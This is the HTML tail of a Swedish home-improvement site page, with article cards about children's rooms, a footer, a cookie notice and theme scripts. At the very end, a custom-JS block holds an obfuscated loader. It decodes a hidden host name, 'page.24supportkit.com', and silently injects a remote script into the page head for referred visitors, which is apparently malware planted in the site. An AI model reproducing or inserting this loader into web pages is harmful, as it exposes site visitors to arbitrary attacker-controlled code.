    <p class="el-card-md__date el-font-xxs el-bold">
        17. January 2024    </p>
    <a href="https://hemmafixaren.se/inredning-barnrum-skapa-en-rolig-och-funktionell-miljo-for-ditt-barn/" class="el-short-title el-font-m el-bold el-line-1-2">
        Inredning barnrum: Skapa en rolig och funktionell miljö för ditt barn    </a>
</div>                </div>
                            <div class="el-col-sm-6 el-col-md-4">
                    <div class="el-card-md">
    <div class="el-card-md__head el-card-img">
        <a href="https://hemmafixaren.se/forvaring-av-leksaker-i-barnrummet-ar-en-viktig-och-praktisk-aspekt-av-att-ha-barn-i-hemmet/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2024/01/pixabay-6895867-1.jpeg"
             alt="Förvaring av leksaker i barnrummet är en viktig och praktisk aspekt av att ha barn i hemmet"
             class="el-img-cover"
        >
            </a>
        
    <a href="https://hemmafixaren.se/category/redaktionel/"
       class="el-card-md__cat el-cat-abs">
        redaktionel    </a>

        </div>
    <p class="el-card-md__date el-font-xxs el-bold">
        17. January 2024    </p>
    <a href="https://hemmafixaren.se/forvaring-av-leksaker-i-barnrummet-ar-en-viktig-och-praktisk-aspekt-av-att-ha-barn-i-hemmet/" class="el-short-title el-font-m el-bold el-line-1-2">
        Förvaring av leksaker i barnrummet är en viktig och praktisk aspekt av att ha barn i hemmet    </a>
</div>                </div>
                            <div class="el-col-sm-6 el-col-md-4">
                    <div class="el-card-md">
    <div class="el-card-md__head el-card-img">
        <a href="https://hemmafixaren.se/platsbyggd-sang-for-barnrum-en-guide-till-en-praktisk-och-estetisk-losning-for-ditt-barns-rum/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2024/01/pixabay-286784.jpeg"
             alt="Platsbyggd säng för barnrum - En guide till en praktisk och estetisk lösning för ditt barns rum"
             class="el-img-cover"
        >
            </a>
        
    <a href="https://hemmafixaren.se/category/redaktionel/"
       class="el-card-md__cat el-cat-abs">
        redaktionel    </a>

        </div>
    <p class="el-card-md__date el-font-xxs el-bold">
        17. January 2024    </p>
    <a href="https://hemmafixaren.se/platsbyggd-sang-for-barnrum-en-guide-till-en-praktisk-och-estetisk-losning-for-ditt-barns-rum/" class="el-short-title el-font-m el-bold el-line-1-2">
        Platsbyggd säng för barnrum - En guide till en praktisk och estetisk lösning för ditt barns rum    </a>
</div>                </div>
                    </div>
    </div>
</div>
</div>
<div class="el-right-banner-block">
    <div id="RightSidebarScrollBanner300" class="el-banner"></div>
</div></div>
</main>
<footer id="el-footer" class="el-footer">
    <div class="el-container">
        <div class="el-footer__nav">
            <div class="el-footer__nav_wrapper">
                <div class="el-footer-column">
                    <div class="el-site-data__wrapper">
                        <a href="https://hemmafixaren.se" class="el-site-data__logo el-logo">
                            <span class="el-site-name">
                                hemmafixaren.<span>se</span>                            </span>
                        </a>
                        <div class="el-site-data">
                            <img class="el-contact-image-footer" src="https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/images/contact_image_footer.svg">
                            <p>web:
                                                                    <a href="https://www.klikko.dk/" target="_blank" class="el-ext-link">
                                        www.klikko.dk
                                    </a>
                                                            </p>
                        </div>
                        
<div class="el-site-data__social">
                </div>
                    </div>
                </div>
                <div class="el-footer-column el-font-xs">
                    <h2 class="el-footer-column__title el-font-m">
                        Menu                    </h2>
                    <div class="menu-klikko-footer-menu-container"><ul id="menu-klikko-footer-menu" class="menu"><li id="menu-item-3476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><a href="https://hemmafixaren.se/annonsering/">Annonsering</a></li>
<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477"><a href="https://hemmafixaren.se/om-oss/">Om oss</a></li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3478"><a rel="privacy-policy" href="https://hemmafixaren.se/cookies/">Cookies</a></li>
<li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3479"><a href="https://hemmafixaren.se/kontakta-oss/">Kontakta oss</a></li>
<li id="menu-item-3480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3480"><a href="https://hemmafixaren.se/sitemap/">Sitemap</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>


<div id="el-cookie-notice" class="el-cookie-notice">
    <div class="el-cookie-notice-container">
        <span id="el-cn-notice-text" class="el-cn-text-container">
           På vores website bruges cookies til at huske dine indstillinger, statistik og personalisering af indhold og annoncer. Denne information deles med tredjepart. Ved fortsat brug af websiden godkender du cookiepolitikken.        </span>
        <div id="el-cn-notice-buttons">
            <span id="el-cn-accept-cookie" class="el-cn-button el-cn-accept-cookie" data-cookie-set="accept">
                Ok            </span>
            <a href="https://hemmafixaren.se/cookies/" class="el-cn-button el-cn-more-info" target="_blank">
                Privatlivspolitik            </a>
            <span id="el-cn-close-notice" class="el-cn-close-icon" data-cookie-set="accept"></span>
        </div>
    </div>
</div>

<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="//banners.wsnonline.dk/aHR0cHM6Ly9oZW1tYWZpeGFyZW4uc2U=/script/"
></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/klikko8_e_04_06_2025\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id="main-script-js-extra">
/* <![CDATA[ */
var klikko_ajax = {"ajaxurl":"https:\/\/hemmafixaren.se\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/js/app.js?ver=1768986466" id="main-script-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/js/libs/owl.carousel.min.js?ver=1768986466" id="owl-script-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/js/app_jquery.js?ver=1768986466" id="jquery-script-js"></script>
<!-- start Simple Custom CSS and JS -->
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 17919418b959fc7d12239adaab1109ac --><!-- end Simple Custom CSS and JS -->
</body>
</html>